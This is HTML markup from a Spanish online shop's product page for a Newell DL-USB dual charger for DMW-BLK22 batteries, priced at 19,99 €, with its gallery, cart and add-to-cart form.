                <img src="/shop/img/search.svg" width="45" class="searchsvg">

                <span class="title">Buscar</span>
    </a>
            <div class="dropdown-content dropdown-menu dropdown-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Encuentra lo que buscas!" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

        </div>
                    
                </li>
            </ul>
</div>                    
                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.robisa.es/shop/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
           <ul>
                    <li class="header-cart-rb">
                        <svg height="36" viewBox="0 0 67 75" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19.9405 61.6654C16.2847 61.6654 13.3269 64.6654 13.3269 68.332C13.3269 71.9987 16.2847 74.9987 19.9405 74.9987C23.5962 74.9987 26.5873 71.9987 26.5873 68.332C26.5873 64.6654 23.5962 61.6654 19.9405 61.6654ZM53.1746 61.6654C49.5188 61.6654 46.561 64.6654 46.561 68.332C46.561 71.9987 49.5188 74.9987 53.1746 74.9987C56.8304 74.9987 59.8214 71.9987 59.8214 68.332C59.8214 64.6654 56.8304 61.6654 53.1746 61.6654ZM20.5055 50.832L20.6052 50.432L23.5962 44.9987H48.35 57C50.8482 44.9987 53.0417 43.632 54.1716 41.5654L67 18.1987L61.2173 14.9987H61.184L57.5283 21.6654L48.3557 38.332H25.0253L24.5933 37.432L17.1488 21.6654L13.9916 14.9987L10.8676 8.33203H0V14.9987H6.64683L18.6111 40.2987L14.1245 48.4654C 13.5928 49.3987 13.2937 50.4987 13.2937 51.6654C13.2937 55.332 16.2847 58.332 19.9405 58.332H59.8214V51.6654H21.3363C20.9043 51.6654 20.5055 51.2987 20.5055 50.832Z" fill="#D9D9D9"/>
                        <path d="M32.9702 26.6667H39.6171V16.6667H49.5873V10H39.6171V0H32.9702V10H23V16.6667H32.9702V26.6667Z" fill="#D9D9D9"/>
                        </svg>                        
                        <span class="cart-products-count-btn  d-none">0</span>
                    </li>
                    <li>
                                                    <span class="title">Carrito</span>

                                            </li>
                </ul>
            <span class="info-wrapper">
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Tu carrito de la compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>                                                
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.robisa.es/shop/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
           <ul>
                <li>
                        <svg width="40" height="40" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_7_192)">
                        <path d="M48 24C52.4183 24 56 20.4183 56 16C56 11.5817 52.4183 8 48 8C43.5817 8 40 11.5817 40 16C40 20.4183 43.5817 24 48 24Z" fill="#D9D9D9"/>
                        <path d="M63.56 32.44C62 30.88 59.32 28 54.12 28C53.28 28 48.44 28 43.96 28C32.96 27.96 24 19 24 8H16C16 20.64 24.44 31.36 36 34.84V88H44V64H52V88H60V40.2L75.8 56L81.44 50.36L63.56 32.44Z" fill="#D9D9D9"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_7_192">
                        <rect width="96" height="96" fill="white"/>
                        </clipPath>
                        </defs>
                        </svg>
                </li>
                <li>
                <span class="title">Iniciar sesión</span>
                </li>
            </ul>
        </a>
    </div>









                                        

                    

                </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="/shop">
                        <div id="robisa-dynamic-2-m" class=""></div>
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.robisa.es/shop/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true">
                        <span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="4" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/63-accesorios"><span>ACCESORIOS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/121-newell"><span>Newell</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Newell Cargador doble DL-USB para DMW-BLK22</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.robisa.es/shop/newell/2004-bateria-newell-dmw-bmb9e-5907489640268.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.robisa.es/shop/newell/2006-newell-cargador-doble-dc-lcd-para-lp-e6-5901891100587.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.robisa.es/shop/newell/2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html">


        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8867-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8867-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8867-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                    content="https://www.robisa.es/shop/8867-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8868-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8868-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8868-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                    content="https://www.robisa.es/shop/8868-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8869-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8869-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8869-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                    content="https://www.robisa.es/shop/8869-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8870-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8870-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8870-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                    content="https://www.robisa.es/shop/8870-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8871-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8871-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8871-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                    content="https://www.robisa.es/shop/8871-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8872-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8872-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8872-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                    content="https://www.robisa.es/shop/8872-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8873-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8873-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8873-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                    content="https://www.robisa.es/shop/8873-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8874-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8874-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8874-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                    content="https://www.robisa.es/shop/8874-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/8875-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/8875-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/8875-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                    content="https://www.robisa.es/shop/8875-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8867-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8867-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8867-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                            alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                        title="Newell Cargador doble DL-USB para DMW-BLK22"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8868-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8868-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8868-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                            alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                        title="Newell Cargador doble DL-USB para DMW-BLK22"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8869-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8869-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8869-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                            alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                        title="Newell Cargador doble DL-USB para DMW-BLK22"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8870-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8870-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8870-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                            alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                        title="Newell Cargador doble DL-USB para DMW-BLK22"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8871-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8871-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8871-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                            alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                        title="Newell Cargador doble DL-USB para DMW-BLK22"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8872-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8872-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8872-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                            alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                        title="Newell Cargador doble DL-USB para DMW-BLK22"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8873-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8873-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8873-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                            alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                        title="Newell Cargador doble DL-USB para DMW-BLK22"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8874-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8874-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8874-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                            alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                        title="Newell Cargador doble DL-USB para DMW-BLK22"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/8875-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            data-image-large-src="https://www.robisa.es/shop/8875-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/8875-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                            alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                        title="Newell Cargador doble DL-USB para DMW-BLK22"
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.robisa.es/shop/33_newell">
                                                <img src="https://www.robisa.es/shop/img/m/33.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="NEWELL" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Newell Cargador doble DL-USB para DMW-BLK22</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        

        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In Stock
                                  </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="19.99">
                                                                                      19,99 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-2005"
                              class="rte-content product-description"><p>Cargador doble de Newell DL-USB</p>
<p></p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.robisa.es/shop/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="920329b1d15a1ec73f81a00cc533dd61">
                                <input type="hidden" name="id_product" value="2005"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                            <i class="fa fa-angle-right" aria-hidden="true"></i>                            
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="2005"
           data-id-product-attribute="0"
           data-token="920329b1d15a1ec73f81a00cc533dd61"
